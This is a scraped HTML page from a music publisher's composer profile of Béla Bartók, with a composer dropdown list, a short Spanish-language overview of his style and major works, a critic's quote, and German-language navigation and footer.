            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/Snap_Bartok_x2.jpg" alt="Béla Bartók photo © Boosey &amp; Hawkes" title="Béla Bartók photo © Boosey &amp; Hawkes">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Béla Bartók</h1>
        <div class="page-header__subtitle">1881 - 1945</div>
            <div class="page-header__buttons">
        <a href="/pages/cr/composer/composer_main?composerid=2694&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Schlaglicht</a>
        <a href="/pages/cr/composer/composer_main?composerid=2694&amp;ttype=BIOGRAPHY" class="button button--outline button--text-grey">Biographie</a>
        <a href="/pages/cr/composer/composer_main?composerid=2694&amp;ttype=INTRODUCTION" class="button button--outline button--text-grey">Porträt</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="SNAPSHOT">
                <div class="language-tabs">
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=en&amp;composerid=2694&amp;langid=1&amp;ttype=SNAPSHOT">English</a></span>
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=de&amp;composerid=2694&amp;langid=2&amp;ttype=SNAPSHOT">Deutsch</a></span>
                                <span class="language-tab current">Español</span>

                </div>
<p>Béla Bartók es reconocido como uno de los compositores más importantes del siglo XX * Su estilo surgió del romanticismo y el nacionalismo para aceptar las nuevas corrientes escuchadas en la música de Debussy * Inspirado por las canciones y danzas tradicionales húngaras, las cuales recopiló con <A href="/composer/Zoltan+Kodaly">Kodály </A>* Incorporó los modos folk y patrones rítmicos irregulares en sus composiciones muy originales * Sus habilidades como pianista son evidentes en la partitura para teclado de Piano Concertos Nos.1-3 y Mikrokosmos * Un maestro de la instrumentación, como se puede escuchar en sus movimientos arrebatadores de 'música para la noche' * Estructuras musicales altamente sofisticadas, las cuales dependen con frecuencia de relaciones proporcionales * String Quartets Nos.1-6 son obras maestras del género * Sus obras han sido defendidas por los principales directores e intérpretes del mundo</p>
<p>Las obras de Béla Bartók incluyen:<br />
<strong><A href="/pages/cr/catalogue/cat_detail.asp?musicid=7629" target=_top>Divertimento </A></strong>(1939) para orquesta de cuerda<br />
<strong><A href="/pages/cr/catalogue/cat_detail.asp?musicid=962" target=_top>Concerto for Orchestra</A></strong> (1943)<br />
<strong><A href="/pages/cr/catalogue/cat_detail.asp?musicid=4230" target=_top>Piano Concerto No.3</A></strong> (1945)<br />
<strong><A href="/pages/cr/catalogue/cat_detail.asp?musicid=7423" target=_top>Viola Concerto</A></strong> (1945)</p>

    </div>

    <div id="LOOKINGAHEAD">

    </div>
    <div id="QUOTE">
<p>&quot;De los tres músicos que dominaron la escena musical durante la primera mitad del siglo XX - <A href="/pages/cr/composer/composer_main.asp?composerid=2708" target=_top>Stravinsky</A>, Schoenberg y Bartók - es el maestro húngaro quien, a pesar de su control intelectual, permaneció más de cerca a lo instintivo y lo irracional en la música, y por lo tanto, al espíritu dionisíaco en el arte&quot;. — Mosco Carner</p>

    </div>
                            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Werkliste<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694&DL_ClassificationGroupIDs=14066">Operas</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694&DL_ClassificationGroupIDs=14067">Ballets</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694&DL_ClassificationGroupIDs=14068">Full Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694&DL_ClassificationGroupIDs=14069">Chamber Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694&DL_ClassificationGroupIDs=14070">Solo instrument(s) and Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694&DL_ClassificationGroupIDs=14071">Voice(s) and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694&DL_ClassificationGroupIDs=14072">Ensemble and chamber without voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694&DL_ClassificationGroupIDs=14074">Chorus and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694&DL_ClassificationGroupIDs=14075">Piano(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694&DL_ClassificationGroupIDs=14076">Instrumental</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694&DL_ClassificationGroupIDs=14077">Vocal</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694&DL_ClassificationGroupIDs=14078">Choral</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2694&DL_ClassificationGroupIDs=14080">Band</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item list-item--whole-words">
                    <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="2" href="#">Partituransicht<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu2" class="menuDiv">
                        <ul>
                            <li><a href="/cr/perusals/powersearch_results?composerid=2694">All</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2694&cgid=14069">Chamber Orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2694&cgid=14068">Full Orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2694&cgid=14070">Solo instrument(s) and Orchestra</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=B%C3%A9la%20Bart%C3%B3k'>
                        Noten kaufen
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href="/pages/cr/composer/timeline?composerid=2694">Zeitstrahl</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/calendar/perf_results?composerid=2694'>Aufführungen</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/recordings_search?composerid=2694&rt=rr'>Diskographie</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/audiovisual/sample?composerid=2694'>Hörbeispiele</a></li>
                    <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/composer/composer_special?composerid=2694'>Bartók Connections</a></li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("SNAPSHOT");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






  
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Abonnieren Sie unsere E-Mail-Newsletter</a></div>
        <div class="prefooter__subtitle">Erfahren Sie immer das Neueste über unsere Komponist*innen und Notenausgaben</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Hier beantworten wir Ihre Fragen">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Schreiben Sie uns eine E-Mail">Kontakt/Impressum</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Stellen">Stellen</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Datenschutzbestimmungen">Datenschutzbestimmungen</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Erklärung zur Barrierefreiheit">Erklärung zur Barrierefreiheit</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Besuche uns bei Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Besuche uns bei Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Folge uns auf Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Folge uns auf Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Folge uns auf Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Folge uns auf Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="Videos schauen in unserem YouTube-Kanal"><img src="/img_s/vector/youtube--blue.svg" alt="Videos schauen in unserem YouTube-Kanal"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Musik hören auf Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Musik hören auf Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="Noten digital auf nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="Noten digital auf nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>